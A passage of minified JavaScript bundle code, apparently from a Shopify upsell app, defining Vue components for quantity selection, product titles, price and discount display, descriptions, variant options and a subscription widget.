0:e.offsetHeight)})},beforeDestroy(){document.removeEventListener("keyup",this.clearTimers)},computed:{...(0,K.L8)({isMobileView:`${Q.L7}/isMobileView`,representation:`${Q.L7}/representation`,editMode:`${Q.L7}/editMode`,isColumnLayout:`${Q.L7}/isColumnLayout`,isModernLayout:`${Q.L7}/isModernLayout`}),...(0,K.aH)({type:e=>e[Q.L7].offerType,predefinedQuantity:e=>e.singleUpsellsModule.representation.offer.predefined_quantity,quantityAmount:e=>e[Q.L7].quantity}),isDisabled(){var e;return null==(e=this.predefinedQuantity)?void 0:e.enabled},quantity(){var e,t;return(null==(e=this.predefinedQuantity)?void 0:e.enabled)?null==(t=this.predefinedQuantity)?void 0:t.quantity:this.quantityAmount},hiddenQuantity(){return this.representation.offer.hide_quantity_field},hideQuantity(){return this.hiddenQuantity?"ocu-quantity-range__none":"ocu-quantity-range__block"},mobileCondition(){var e,t;return this.isMobileView||(null==(t=this.$utils)||null==(e=t.userAgent)?void 0:e.isMobile)||this.isColumnLayout||this.isModernLayout},fontColor(){var e;return null!=(e=this.representation.general.font_color)?e:"#262626"},selectorsColor(){var e;return null!=(e=this.representation.general.selectors_color)?e:"#9b9b9b"},inputStyles(){return{color:this.fontColor,"border-color":this.selectorsColor,"--customBorderRadius":`${this.representation.general.corner_radius.radius/4}px`}},inputButtonStyles(){return{"background-color":this.selectorsColor}},quantityRangeClasses(){return{"ocu-quantity-range-mobile":this.isMobileView,"ocu-quantity-range__disabled":this.isDisabled}},upsellQuantityClasses(){return{"ocu-upsell__quantity-mobile":this.isMobileView,"ocu-upsell__quantity--hidden":this.hiddenQuantity&&this.isColumnLayout}}},methods:{...(0,K.PY)({setQuantity:`${Q.L7}/setQuantity`}),checkPriority(e){let t=this.priority.input,i=t.min,s=t.max,r=+e.target.value;isNaN(r)?r=1:r<i?r=i:r>s&&(r=s),e.target.value=this.quantity,(0,ev.A)(()=>{this.setQuantity({quantity:r})},100)()},changePriority(e,t){if(!/touchstart|mousedown|keydown/.test(e.type)&&13!==e.keyCode)return;let i=i=>{let s=this.quantity;"increment"===t?s++:"decrement"===t&&s--,e.target.value=s,this.checkPriority(i)};i(e),this.autoChangePriority(i,e)},autoChangePriority:function(e,t){this.timer.slow||(this.timer.slow=setTimeout(()=>{this.interval.slow=setInterval(()=>e(t),50)},100),this.timer.medium=setTimeout(()=>{this.interval.medium=setInterval(()=>e(t),25)},1e3),this.timer.fast=setTimeout(()=>{this.interval.fast=setInterval(()=>e(t),4)},2500))},clearTimers(){for(let e in this.interval)Object.prototype.hasOwnProperty.call(this.interval,e)&&clearInterval(this.interval[e]);for(let e in this.timer)Object.prototype.hasOwnProperty.call(this.timer,e)&&clearTimeout(this.timer[e]);this.timer.slow=null},changeTabButtons(){this.editMode&&this.$proxy.publish("change:tab","buy box")},updateCtaHeight(e){this.$emit("cta:height",e),this.updateComponentHeight()},updateComponentHeight(){this.$nextTick(()=>{this.$refs.ocuUpsellQuantity&&this.$emit("component:height",this.$refs.ocuUpsellQuantity.offsetHeight)})}},watch:{isDisabled(e){e||this.setQuantity({quantity:1})}}},eE=(0,es.A)(ey,function(){var e=this,t=e._self._c;return t("div",{ref:"ocuUpsellQuantity",staticClass:"ocu-upsell__quantity",class:e.upsellQuantityClasses,on:{click:function(t){return t.stopPropagation(),e.changeTabButtons.apply(null,arguments)}}},[t("div",{staticClass:"ocu-quantity-range",class:[e.hideQuantity,e.quantityRangeClasses],attrs:{"data-testid":"quantity"}},[t("button",{staticClass:"ocu-quantity-range__minus",attrs:{"data-testid":"button-minus"},on:{mousedown:function(t){return e.changePriority(t,"decrement")},touchstart:function(t){return e.changePriority(t,"decrement")},keydown:function(t){return e.changePriority(t,"decrement")},mouseout:e.clearTimers,mouseup:e.clearTimers,touchend:e.clearTimers,keyup:e.clearTimers}},[t("div",{staticClass:"ocu-button-horizontal--icon",style:e.inputButtonStyles})]),e._v(" "),t("input",{staticClass:"ocu-quantity-range__input",class:{"ocu-quantity-range__input-mobile":e.isMobileView},style:e.inputStyles,attrs:{type:"text","data-testid":"quantity-input"},domProps:{value:e.quantity},on:{input:e.checkPriority}}),e._v(" "),t("button",{staticClass:"ocu-quantity-range__plus",attrs:{"data-testid":"button-plus"},on:{mousedown:function(t){return e.changePriority(t,"increment")},touchstart:function(t){return e.changePriority(t,"increment")},keydown:function(t){return e.changePriority(t,"increment")},mouseout:e.clearTimers,mouseup:e.clearTimers,touchend:e.clearTimers,keyup:e.clearTimers}},[t("div",{staticClass:"ocu-button-horizontal--icon",style:e.inputButtonStyles}),e._v(" "),t("div",{staticClass:"ocu-button-vertical--icon",style:e.inputButtonStyles})])]),e._v(" "),e.mobileCondition?e._e():t("button-cta",{ref:"cta",attrs:{isInlineTextEditorEligible:e.isInlineTextEditorEligible},on:{"change:height":e.updateCtaHeight}})],1)},[],!1,null,"50b0daaa",null).exports,eT={name:"ProductTitle",components:{TextEditor:et.t},props:{currentComponent:{type:String,required:!0,validator:e=>["Incart","Upgrade"].includes(e)},isInlineTextEditorEligible:Boolean,ignoreTitleHidding:Boolean},computed:{...(0,K.L8)({isMobileView:`${Q.L7}/isMobileView`,offers:`${Q.L7}/offers`,offerData:`${Q.L7}/offerProducts`,editableClasses:`${Q.L7}/editableClasses`,highlightable:`${Q.L7}/highlightable`,editMode:`${Q.L7}/editMode`,settings:`${Q.L7}/representation`,descriptionTitle:`${Q.L7}/descriptionTitle`,popupHeadline:`${Q.L7}/popupHeadline`,isModernLayout:`${Q.L7}/isModernLayout`}),isUpgrade(){return"Upgrade"===this.$store.state[Q.L7].offerType},title(){return this.isUpgrade?this.popupHeadline:this.descriptionTitle},inlineTitle(){return this.isUpgrade?this.upgradeTitleContent:this.incartTitleContent},inlineTitleWithoutVariables(){return this.isUpgrade?this.upgradeWithOutVariables:this.incartWithOutVariables},isIncartComponent(){return"Incart"===this.currentComponent},additionalClasses(){let e=this.ignoreTitleHidding?"":"desktop-subtitle",t=this.isModernLayout?"ocu-modern-editable":"";return this.isIncartComponent?`${t}`:`ocu-text--normal ${e}`},isProductTitleHidden(){return!!this.ignoreTitleHidding||this.isIncartComponent||!this.isIncartComponent&&!this.isMobileView},incartTitleContent(){var e,t;return(null==(t=this.settings.offer)||null==(e=t.inline_title)?void 0:e.inline_content)||this.settings.offer.title},upgradeTitleContent(){var e,t;return(null==(t=this.settings.headline)||null==(e=t.headline)?void 0:e.inline_content)||this.settings.headline.popup_headline},titleSection(){return this.isUpgrade?"headline":"offer"},titleKey(){return this.isUpgrade?"headline":"inline_title"},incartWithOutVariables(){var e,t,i,s;return(null==(t=this.settings.offer)||null==(e=t.inline_title)?void 0:e.inline_content)?this.replaceText(null==(s=this.settings.offer)||null==(i=s.inline_title)?void 0:i.inline_content):this.descriptionTitle},upgradeWithOutVariables(){var e,t,i,s;return(null==(t=this.settings.headline)||null==(e=t.headline)?void 0:e.inline_content)?this.replaceText(null==(s=this.settings.headline)||null==(i=s.headline)?void 0:i.inline_content):this.popupHeadline}},methods:{async onClick(){if(!this.editMode)return;let e={tab:this.isUpgrade?"headline":"offer",type:this.isUpgrade?"popup_headline":"title"};await this.$nextTick(),this.$proxy.publish("change:tab","buy box"),this.$proxy.publish("wysiwyg",e)},highlightSection(){this.$proxy.publish("change:tab",this.titleSection)},saveWysiwyg(e){let{key:t,content:i}=e,s={section:this.titleSection,data:{key:this.titleKey,value:{[t]:i}}};this.$store.commit("singleUpsells/setSection",{...s})},replaceText(e){return this.$utils.editorVariableFinder(e,"text",el.q,this.$store.state.singleUpsellsModule)}}},eb=(0,es.A)(eT,function(){var e=this._self._c;return this.isInlineTextEditorEligible?e("div",{directives:[{name:"show",rawName:"v-show",value:this.isProductTitleHidden,expression:"isProductTitleHidden"}],class:this.highlightable},[e("h3",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:this.title,expression:"title"}],staticClass:"ocu-hero-content__title ocu-offset-bottom--xs",class:[this.editableClasses,this.additionalClasses],attrs:{tabindex:"0","data-testid":"title"},on:{click:this.onClick}})]):e("div",{directives:[{name:"show",rawName:"v-show",value:this.isProductTitleHidden,expression:"isProductTitleHidden"}],on:{click:this.highlightSection}},[e("TextEditor",{staticClass:"ocu-offset-bottom--xs ocu-hero-title",class:[this.editableClasses,this.additionalClasses],attrs:{content:this.inlineTitle,contentWithoutVariables:this.inlineTitleWithoutVariables,editable:this.editMode,hasPortal:!0,toolbarWidth:"ocu-toolbar--wide",type:"pre",layoutType:"PRODUCT_TITLE",fieldName:"headline",contentTestId:"title",position:"centered",isEmptyValidation:!0},on:{"save:content":this.saveWysiwyg}})],1)},[],!1,null,null,null).exports;var eC=i(74896),eP=i(5757);let eI={name:"PriceLine",components:{TextEditor:et.t},props:{isDiscounted:Boolean,nowPrice:Number,prices:Number,highlightable:Object,showDiscount:Boolean,editableClasses:Object,savingsStyles:Object,onClick:Function,savings:String,isInlineTextEditorEligible:Boolean,savingsAmount:String,savingsText:String,savingsAmountStyles:Object,editMode:Boolean,data:Object,productId:[String,Number],variantId:[String,Number],savingsLabelEnabled:Boolean},computed:{...(0,K.aH)({moneyFormat:e=>e.singleUpsellsModule.moneyFormat,currencyCode:e=>e.singleUpsellsModule.currencyCode}),...(0,K.L8)({showSCAppendPrice:"singleUpsellsModule/showSCAppendPrice",showSCAddPrice:"singleUpsellsModule/showSCAddPrice",scPriceAdjustmentRule:"singleUpsellsModule/scPriceAdjustmentRule",scAdjustmentsPrice:"singleUpsellsModule/scAdjustmentsPrice",isColumnLayout:"singleUpsellsModule/isColumnLayout"}),realPrice(){let e=this.showSCAddPrice?this.prices+this.scAdjustmentsPrice:this.prices;return(0,eP.Ay)(e,this.moneyFormat,this.currencyCode)},realNowPrice(){let e=this.showSCAddPrice?this.nowPrice+this.scAdjustmentsPrice:this.nowPrice;return(0,eP.Ay)(e,this.moneyFormat,this.currencyCode)},realAdjustmentPrice(){return(0,eP.Ay)(this.scAdjustmentsPrice,this.moneyFormat,this.currencyCode)},fontColor(){return this.$store.getters["singleUpsellsModule/general"].font_color},priceStyles(){return this.fontColor?{color:this.fontColor,opacity:"70%"}:null},nowPriceStyles(){return this.fontColor?{color:this.fontColor}:null},savingsContent(){let{savingsAmount:e,savingsAmountStyles:t}=this,{color:i,fontSize:s,fontFamily:r,fontWeight:n,fontStyle:a,textDecoration:o}=t;return`
                <div style="color: ${i}; font-weight: ${n}; font-size: ${s}; font-style: ${a}; font-family: ${r}; text-decoration: ${o}">
                    ${e}
                </div>
            `},labelContent(){let{savingsText:e,savingsStyles:t}=this,{color:i,fontSize:s,fontFamily:r,fontWeight:n,fontStyle:a,textDecoration:o}=t,l=`
                <div style="color: ${i}; font-weight: ${n}; font-size: ${s}; font-style: ${a}; font-family: ${r}; text-decoration: ${o}">
                    ${e}
                </div>
            `;return this.data.saving.inline_content||l},showSavings(){return!this.isInlineTextEditorEligible&&this.showDiscount&&this.savingsLabelEnabled},scAdjustmentOptions(){var e;return null==(e=this.scPriceAdjustmentRule)?void 0:e.frontend},scPriceClass(){var e;return null==(e=this.scAdjustmentOptions)?void 0:e.option_price_display_class},containerClasses(){return this.isColumnLayout?"ocu-price--column":""}},methods:{saveContent(e){let t,{key:i,content:s,isClearFormatting:r=!1,type:n,sizes:a}=e;if(r)return this.clearFormatting(s,n);"size"===i&&(t=`${a[s]}px`);let o={section:"offer",data:{key:n,value:{...this.data[n],[i]:t||s}}};this.$store.commit("singleUpsells/setSection",{...o}),this.$proxy.publish("representation",o)},clearFormatting(e,t){let i={section:"offer",data:{key:t,value:Object.keys(e).reduce((t,i)=>(t[i]=e[i],t),{})}};this.$store.commit("singleUpsells/setSection",{...i}),this.$proxy.publish("representation",i)}}},eO={name:"PriceBreakdown",components:{PriceLine:(0,es.A)(eI,function(){var e=this,t=e._self._c;return t("div",{staticClass:"price-holder",class:e.containerClasses},[e.showDiscount?t("span",{staticClass:"ocu-totals__was ocu-totals__was--line-through ocu-offset-right--sm ocu-offset-bottom--xxs"},[t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.realPrice,expression:"realPrice"}],style:e.priceStyles,attrs:{tabindex:"0","data-testid":"price-static","data-ocu-price-was-variant-id":e.variantId,"data-ocu-price-was-product-id":e.productId}}),e._v(" "),e.showSCAppendPrice?t("span",{class:e.scPriceClass},[e._v("\n            + "),t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.realAdjustmentPrice,expression:"realAdjustmentPrice"}]})]):e._e()]):e._e(),e._v(" "),t("span",{staticClass:"ocu-totals__has ocu-offset-right--sm ocu-offset-bottom--xxs"},[t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.realNowPrice,expression:"realNowPrice"}],style:e.nowPriceStyles,attrs:{tabindex:"0","data-testid":"price-discount","data-ocu-price-now-variant-id":e.variantId,"data-ocu-price-now-product-id":e.productId}}),e._v(" "),e.showSCAppendPrice?t("span",{class:e.scPriceClass},[e._v("\n            + "),t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.realAdjustmentPrice,expression:"realAdjustmentPrice"}]})]):e._e()]),e._v(" "),e.isInlineTextEditorEligible?t("span",{staticClass:"ocu-totals__save ocu-offset-bottom--xxs",class:e.highlightable,attrs:{"data-testid":"savings-border"}},[e.showDiscount?t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.savings,expression:"savings"}],staticClass:"ocu-upsell-price__saving",class:e.editableClasses,style:e.savingsStyles,attrs:{tabindex:"0","data-testid":"savings"},on:{click:e.onClick}}):e._e()]):e._e(),e._v(" "),e.showSavings?t("div",{staticClass:"ocu-savings--flex"},[t("TextEditor",{staticClass:"ocu-offset-right--xs",attrs:{content:e.savingsContent,editable:e.editMode,type:"pre",readOnly:!0,hasPortal:!0,toolbarWidth:"ocu-toolbar--wide ocu-toolbar--price-amount",layoutType:"DECORATOR_2",fieldName:"savings",contentTestId:"savings",position:"centered",isDecorator:""},on:{"save:content":function(t){return e.saveContent({...t,type:"savings_amount"})}}}),e._v(" "),t("TextEditor",{staticClass:"text--width",attrs:{content:e.labelContent,editable:e.editMode,type:"pre",limit:25,hasPortal:!0,toolbarWidth:"ocu-toolbar--wide ocu-toolbar--price",layoutType:"DECORATOR_3",fieldName:"savings",position:"centered"},on:{"save:content":function(t){return e.saveContent({...t,type:"saving"})}}})],1):e._e()])},[],!1,null,"96dd29e6",null).exports},data(){var e;return{dualPricing:null==(e=window.OCUApi)?void 0:e.dualPricing}},props:{isInlineTextEditorEligible:Boolean},computed:{...(0,K.L8)({offerData:`${Q.L7}/offers`,editableClasses:`${Q.L7}/editableClasses`,editMode:`${Q.L7}/editMode`,highlightable:`${Q.L7}/highlightable`,isMobileView:`${Q.L7}/isMobileView`,representation:`${Q.L7}/representation`,product:`${Q.L7}/product`,subscriptionApp:`${Q.L7}/subscriptionApp`,isPreviewMode:`${Q.L7}/isPreviewMode`,statuses:"statuses"}),...(0,K.aH)({moneyFormat:e=>e[Q.L7].moneyFormat,currencyCode:e=>e[Q.L7].currencyCode,variantPrices:e=>e[Q.L7].prices,variantPricesDual:e=>e[Q.L7].pricesDual,selectedVariant:e=>e[Q.L7].selectedVariant,discountData:e=>e[Q.L7].discountData,hasDraftOrders:e=>e[Q.L7].hasDraftOrders}),productId(){var e;return null==(e=this.product)?void 0:e.id},selectedVariantId(){var e;return null==(e=this.selectedVariant)?void 0:e.id},subscriptionDiscount(){var e,t,i;if(null==(e=this.subscriptionApp)?void 0:e.isSubscription){let e=null==(i=this.subscriptionApp)||null==(t=i.discount)?void 0:t.value;return e&&0!==e?{type:this.subscriptionApp.discount.type,value:e}:{type:"none",value:0}}return null},discount(){var e,t,i,s,r,n;let a=this.subscriptionDiscount&&this.subscriptionApp.isSubscription,o=a&&"none"!==this.subscriptionDiscount.type,l=a&&"none"===this.subscriptionDiscount.type;return o||l&&!["compare_at_price","none"].includes(null==(t=this.representation)||null==(e=t.offer)?void 0:e.discount)?this.subscriptionDiscount:{type:null==(s=this.representation)||null==(i=s.offer)?void 0:i.discount,value:null==(n=this.representation)||null==(r=n.offer)?void 0:r.discount_value}},discountDual(){var e,t;let i={...this.discount};return/amount/.test(i.type)&&(i.value/=null!=(t=null==(e=this.dualPricing)?void 0:e.rate)?t:1),i},variant(){var e,t;return null==(t=this.representation)||null==(e=t.offer)?void 0:e.variant},savingsLabelEnabled(){var e,t;return null==(t=this.representation)||null==(e=t.offer)?void 0:e.is_savings_label},savingsText(){var e,t,i;return null==(i=this.representation)||null==(t=i.offer)||null==(e=t.saving)?void 0:e.text},prices(){return this.getPrices(this.discount,this.variantPrices,this.moneyFormat,this.currencyCode)},realPrice(){if("compare_at_price"===this.discount.type){let{_compareAtPrice:e,_price:t}=this.prices;return e-t<=0?t:e}return this.prices._price},pricesDual(){return this.getPrices(this.discountDual,this.variantPricesDual,this.dualPricing.moneyFormat,this.dualPricing.currencyCode)},nowPrice(){return this.getNowPrice(this.prices)},nowPriceDual(){return this.getNowPrice(this.pricesDual)},savingsAmount(){return this.getSavingsAmount(this.discount,this.prices)},savingsAmountDual(){return this.getSavingsAmount(this.discountDual,this.pricesDual)},savings(){return this.getSavings(this.savingsAmount)},savingsDual(){return this.getSavings(this.savingsAmountDual)},isDiscounted(){var e,t,i;return!!((null==(e=this.discount)?void 0:e.type)!=="none"&&(null==(t=this.prices)?void 0:t._discountedPrice)!==null&&(null==(i=this.prices)?void 0:i._discountedPrice)>=0)},savingsSettings(){var e,t;return null==(t=this.representation)||null==(e=t.offer)?void 0:e.saving},savingsStyles(){return{color:this.savingsSettings.color,fontSize:this.savingsSettings.size,fontStyle:this.savingsSettings.italic,fontWeight:this.savingsSettings.emphasized?"700":"400",fontFamily:this.savingsSettings.font,textDecoration:this.savingsSettings.underline}},savingsAmountSettings(){var e,t;return null==(t=this.representation)||null==(e=t.offer)?void 0:e.savings_amount},savingsAmountStyles(){return{color:this.savingsAmountSettings.color,fontSize:this.savingsAmountSettings.size,fontStyle:this.savingsAmountSettings.italic,fontWeight:this.savingsAmountSettings.emphasized?"700":"400",fontFamily:this.savingsAmountSettings.font,textDecoration:this.savingsAmountSettings.underline}},priceDirection(){var e;return{"flex--column":!(null==(e=this.dualPricing)?void 0:e.row)}},isLive(){return!this.editMode&&!this.isPreviewMode},isAvailableOcuDiscount(){var e,t,i;return this.isLive?this.hasDraftOrders||!!this.discountData:!(null==(e=this.statuses)?void 0:e.pre_checkout_automatic_discount)||(null==(i=this.statuses)||null==(t=i.features)?void 0:t.automatic_discount)},isAvailableDiscounts(){return this.isAvailableOcuDiscount||this.isCompareAtPrice||!!this.subscriptionDiscount},isCompareAtPrice(){return"compare_at_price"===this.discount.type},showDiscount(){return this.isDiscounted&&this.isAvailableDiscounts}},watch:{discount(){this.setPriceToStore()}},methods:{async onClick(){this.editMode&&(await this.$nextTick(),this.$proxy.publish("change:tab","buy box"),this.$proxy.publish("decorator",{tab:"offer",text:!0,type:"saving"}))},setPriceToStore(){this.isDiscounted&&(this.$store.commit(`${Q.L7}/setPrices`,{prices:this.prices}),this.dualPricing&&this.$store.commit(`${Q.L7}/setPricesDual`,{prices:this.pricesDual}))},getPrices(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return eC.A.countPrices(...t)},getNowPrice(e){return this.showDiscount?e._discountedPrice:e._price},getSavingsAmount(e,t){let i=e.value>100?100:e.value;return"percent"===e.type?`${i}%`:t.savings},getSavings(e){return`(${e} ${this.savingsText})`}}},ew=(0,es.A)(eO,function(){var e=this._self._c;return this.variantPrices?e("div",{staticClass:"ocu-hero-content__totals ocu-text--normal ocu-offset-bottom--sm",class:[this.priceDirection,this.isMobileView?"upsell-price__mobile":"upsell-price"]},[e("PriceLine",{attrs:{isInlineTextEditorEligible:this.isInlineTextEditorEligible,editableClasses:this.editableClasses,highlightable:this.highlightable,isDiscounted:this.isDiscounted,nowPrice:this.nowPrice,onClick:this.onClick,prices:this.realPrice,savings:this.savings,savingsStyles:this.savingsStyles,savingsAmount:this.savingsAmount,savingsAmountStyles:this.savingsAmountStyles,savingsText:this.savingsText,editMode:this.editMode,data:this.representation.offer,showDiscount:this.showDiscount,productId:this.productId,variantId:this.selectedVariantId,savingsLabelEnabled:this.savingsLabelEnabled}}),this._v(" "),this.dualPricing?e("PriceLine",{attrs:{isInlineTextEditorEligible:this.isInlineTextEditorEligible,editableClasses:this.editableClasses,highlightable:this.highlightable,isDiscounted:this.isDiscounted,nowPrice:this.nowPriceDual,onClick:this.onClick,prices:this.pricesDual.price,savings:this.savingsDual,savingsStyles:this.savingsStyles,savingsAmount:this.savingsAmountDual,savingsAmountStyles:this.savingsAmountStyles,savingsText:this.savingsText,editMode:this.editMode,data:this.representation.offer,showDiscount:this.showDiscount,productId:this.productId,variantId:this.selectedVariantId,savingsLabelEnabled:this.savingsLabelEnabled}}):this._e()],1):this._e()},[],!1,null,"204fdc77",null).exports,eA={name:"Description",props:{product:Object,isInlineTextEditorEligible:Boolean},components:{TextEditor:et.t},computed:{...(0,K.L8)({offers:`${Q.L7}/offers`,offerData:`${Q.L7}/offerProducts`,editableClasses:`${Q.L7}/editableClasses`,highlightable:`${Q.L7}/highlightable`,editMode:`${Q.L7}/editMode`,representation:`${Q.L7}/representation`,offerDescription:`${Q.L7}/offerDescription`,shopifyProduct:`${Q.L7}/product`,isDynamicOffer:`${Q.L7}/isDynamicOffer`}),offer(){var e;return null==(e=this.representation)?void 0:e.offer},description(){var e,t;return null==(t=this.representation)||null==(e=t.offer)?void 0:e.offer_description},inlineDescription(){var e,t;return null==(t=this.offer)||null==(e=t.inline_offer_description)?void 0:e.inline_content},isDescriptionEnabled(){var e,t;return!!this.editMode||("string"==typeof this.descriptionContent?!!this.descriptionContent:null==(t=this.descriptionContent)||null==(e=t.content)?void 0:e.some(e=>e.content))},needMargin:()=>"ocu-offset-bottom--sm",importedDescription(){var e;return null==(e=this.shopifyProduct)?void 0:e.description},descriptionContent(){return this.inlineDescription?this.$utils.inlineEntitiesReplacer(this.inlineDescription):this.description},contentWithOutVariables(){return this.inlineDescription?this.$utils.editorVariableFinder(this.inlineDescription,"text",el.q,this.$store.state.singleUpsellsModule):this.offerDescription}},methods:{async onClick(){if(!this.editMode)return;let{id:e=0}=this.shopifyProduct;await this.$nextTick(),this.$proxy.publish("change:tab","buy box"),this.$proxy.publish("wysiwyg",{tab:"offer",type:"offer_description",product_id:e})},saveWysiwyg(e){let{key:t,content:i}=e;this.$store.commit("singleUpsells/setSection",{section:"offer",data:{key:"inline_offer_description",value:{[t]:i}}})}}},eD=(0,es.A)(eA,function(){var e=this._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:this.isDescriptionEnabled,expression:"isDescriptionEnabled"}],staticClass:"ocu-description-wrapper"},[this.isInlineTextEditorEligible?e("div",{staticClass:"ocu-description-highlight",class:[this.highlightable,this.needMargin],attrs:{"data-testid":"description-highlight"}},[e("div",{staticClass:"ocu-description-editable",class:this.editableClasses,attrs:{"data-testid":"description-editable"}}),this._v(" "),e("div",{staticClass:"ocu-description-container ocu-offset-bottom--sm",attrs:{tabindex:"0"}},[e("div",{staticClass:"ocu-upsell-description ocu-hero-content__description"},[e("p",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:this.offerDescription,expression:"offerDescription"}],class:{"ocu-description-min-height":this.editMode},attrs:{"data-testid":"description-text"},on:{click:this.onClick}})])])]):e("TextEditor",{staticClass:"ocu-description-content",class:[this.editableClasses,this.needMargin],attrs:{content:this.descriptionContent,contentWithoutVariables:this.contentWithOutVariables,editable:this.editMode,productDescription:this.importedDescription,isDynamic:this.isDynamicOffer,hasPortal:!0,toolbarWidth:"ocu-toolbar--wide",type:"pre",layoutType:"DESCRIPTION",fieldName:"description",contentTestId:"description-text",position:"centered",hasOverflow:""},on:{"save:content":this.saveWysiwyg}})],1)},[],!1,null,"0d82a9fd",null).exports,eL={name:"Variants",components:{OptionsSelector:i(42015).A},props:{product:{type:Object,required:!0}},computed:{...(0,K.aH)({variant:e=>e[Q.L7].selectedVariant,isChangeFromCarousel:e=>e[Q.L7].isChangeFromCarousel,offerProduct:e=>e.offerProduct,prices:e=>e[Q.L7].prices,offerType:e=>e[Q.L7].offerType}),...(0,K.L8)({isMobileView:`${Q.L7}/isMobileView`,offers:`${Q.L7}/offers`,isPreviewMode:`${Q.L7}/isPreviewMode`,editMode:`${Q.L7}/editMode`,representation:`${Q.L7}/representation`,isDynamicOffer:`${Q.L7}/isDynamicOffer`,offerDynamicOptions:`${Q.L7}/offerDynamicOptions`,autoSelectVariant:`${Q.L7}/autoSelectVariant`,selectError:`${Q.L7}/selectError`,isColumnLayout:`${Q.L7}/isColumnLayout`,isModernLayout:`${Q.L7}/isModernLayout`}),isSelectorsDisabled(){return this.isDynamicOffer&&"same"===this.offerDynamicOptions.type&&!this.editMode},allowedVariants(){var e,t;return this.isDynamicOffer?this.product.variants.map(e=>e.id):null==(t=this.representation)||null==(e=t.offer)?void 0:e.variants},hideVariant(){var e,t;return null==(t=this.representation)||null==(e=t.offer)?void 0:e.hide_variant_selector},dropdownStyles:()=>null,previewMode(){return this.$store.state[Q.L7].previewMode},styleVariables(){return{"--mainWidth":this.isColumnLayout||this.isModernLayout||this.isMobileView||this.checkBreakpoints?"100%":"210px","--customBorderRadius":`${this.representation.general.corner_radius.radius/4}px`}},fontColor(){var e;return null!=(e=this.representation.general.font_color)?e:"#262626"},selectorsColor(){var e;return null!=(e=this.representation.general.selectors_color)?e:"#9b9b9b"},backgroundColor(){var e;return null==(e=this.representation.general.background)?void 0:e.slice(0,7)},selectorStyles(){return{selectWrapper:{"--mainWidth":this.isColumnLayout||this.isMobileView||this.checkBreakpoints?"100%":"220px"},title:{color:this.fontColor},select:{color:this.fontColor,borderColor:this.selectorsColor,backgroundColor:this.backgroundColor},selectOption:{color:"#000000",backgroundColor:"#fafafa"},selectIcon:{fillColor:this.selectorsColor}}},checkBreakpoints:()=>window.matchMedia("(max-width: 767px)").matches},methods:{onChange(e,t){var i,s,r;if(t&&(this.$store.commit(`${Q.L7}/setChangedOptions`,t),this.$store.commit(`${Q.L7}/setSelectError`,!1)),!e||(this.$store.commit(`${Q.L7}/setVariant`,{variant:e}),this.$store.commit(`${Q.L7}/setPrices`,{prices:{_price:e.price/100,_compareAtPrice:e.compare_at_price/100}}),!(null==(i=window.OCUApi)?void 0:i.dualPricing)))return;let n=null!=(r=null==(s=OCUApi.dualPricing)?void 0:s.rate)?r:1;this.$store.commit(`${Q.L7}/setPricesDual`,{prices:{_price:this.prices._price/n,_compareAtPrice:this.prices._compareAtPrice/n}})},async showTab(){this.isPreviewMode&&this.editMode&&(await this.$nextTick(),this.$proxy.publish("change:tab","buy box"))}}},eF=(0,es.A)(eL,function(){var e=this;return(0,e._self._c)("OptionsSelector",{directives:[{name:"show",rawName:"v-show",value:!e.hideVariant,expression:"!hideVariant"}],class:e.isMobileView?"full__width":"",style:e.styleVariables,attrs:{product:e.product,allowedVariants:e.allowedVariants,unavailableVariants:e.previewMode,autoSelectVariant:e.autoSelectVariant,selectError:e.selectError,styles:e.selectorStyles,isDisabled:e.isSelectorsDisabled},on:{"change:variant":e.onChange},nativeOn:{mousedown:function(t){return e.showTab.apply(null,arguments)}}})},[],!1,null,"5109d2f1",null).exports,eR={name:"SubscriptionWidget",components:{TextEditor:et.t},props:{isInlineTextEditorEligible:Boolean},data:()=>({selectedType:"onetime",selectedPlan:null}),watch:{plans(e){var t;this.selectedPlan=null==(t=e[0])?void 0:t.value},"widget.selectedVariant"(){this.init()}},computed:{...(0,K.aH)({widget:e=>e[Q.L7].subscriptionWidget.app||{},settings(e){var t;return(null==(t=e[Q.L7].representation)?void 0:t.subscription)||{}},dynamicPreviewNumber:e=>e[Q.L7].subscriptionWidget.dynamicPreviewNumber,isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened},moneyFormat:e=>e[Q.L7].moneyFormat,currencyCode:e=>e[Q.L7].currencyCode}),...(0,K.L8)({editMode:`${Q.L7}/editMode`,highlightableMode:`${Q.L7}/highlightable`,editableClasses:`${Q.L7}/editableClasses`,isMobileView:`${Q.L7}/isMobileView`,isDynamicOffer:`${Q.L7}/isDynamicOffer`,representation:"singleUpsellsModule/representation",general:"singleUpsellsModule/general"}),...(0,K.i0)({getProductData:"singleUpsellsModule/getProductData"}),highlightable(){return this.isDynamicOffer?"":this.highlightableMode},dynamicOfferHighlightable(){return this.isDynamicOffer?this.highlightableMode:""},dynamicOfferEditable(){return this.isDynamicOffer?this.editableClasses:""},isSubscriptionSelected(){return"subscription"===this.selectedType},showSubscriptionOnlyLabel(){return this.widget.isOneOption&&this.isSubscriptionSelected},showSubscriptionOptions(){return!this.widget.isOneOption&&this.isSubscriptionSelected},plans(){var e;return(null==(e=this.widget)?void 0:e.subscribeOptions)||[]},onetimeLabel(){let e=this.settings.onetime.text||"One-time purchase";return this.getStyledBlock(this.onetimeStyles,e)},subscriptionLabel(){let e=this.isInlineTextEditorEligible?`${this.discount}`:"",t=this.discount.length?`${this.settings.subscribe_and_save.text} ${e}`:this.settings.subscription.text;return this.getStyledBlock(this.subscriptionStyles,t)},subscriptionType(){return this.discount.length?"subscribe_and_save":"subscription"},onetimeStyles(){return this.styles(this.settings.onetime)},subscriptionStyles(){return this.styles(this.settings.subscription)},rangeTitle(){return this.settings.subscription_plan.text},subscriptionsOnlyLabel(){var e,t;return this.widget.isStayAiApp?null==(t=this.plans)||null==(e=t[0])?void 0:e.name:this.widget.renderVariables(this.settings.subscription_only.text)},prepaidLabel(){var e,t;return this.widget.isStayAiApp?null==(t=this.plans)||null==(e=t[0])?void 